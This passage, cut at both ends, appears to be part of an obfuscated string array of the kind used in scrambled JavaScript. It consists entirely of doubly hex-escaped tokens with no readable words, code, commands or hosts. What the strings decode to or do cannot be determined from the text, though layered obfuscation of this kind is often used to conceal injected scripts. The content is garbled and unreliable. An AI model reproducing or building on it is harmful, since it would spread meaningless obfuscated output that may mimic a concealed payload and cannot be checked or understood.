c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x4e\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x31\x54\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x32\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x31\x54\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x4e\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x31\x55\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x5a\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x31\x4b\x5c\x5c\x5c\x5c\x31\x4e\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x4b\x5c\x5c\x5c\x5c\x31\x4e\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x31\x55\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x32\x4d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x32\x4d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x31\x4a\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x31\x4a\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x48\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x32\x49\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x32\x4b\x5c\x5c\x5c\x5c\x32\x6c\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x4b\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x32\x4b\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x33\x41\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x31\x4b\x5c\x5c\x5c\x5c\x31\x4c\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x32\x53\x5c\x5c\x5c\x5c\x33\x4c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x32\x59\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x32\x68\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x34\x4c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x4b\x5c\x5c\x5c\x5c\x32\x68\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x33\x7a\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x33\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x4b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x33\x68\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x32\x41\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x32\x49\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x31\x54\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x31\x4a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x32\x49\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x33\x7a\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x33\x6d\x5c\x5c\x5c\x5c\x34\x55\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x32\x4b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x32\x6a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x4a\x5c\x5c\x5c\x5c\x31\x4a\x5c\x5c\x5c\x5c\x31\x4c\x5c\x5c\x5c\x5c\x33\x68\x5c\x5c\x5c\x5c\x31\x55\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x31\x54\x5c\x5c\x5c\x5c\x32\x59\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x31\x55\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x31\x4f\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x4c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x4c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x31\x4f\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x52\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x4c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x4c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x4e\x5c\x5c\x5c\x5c\x31\x4a\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x52\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x52\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x4f\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x47\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5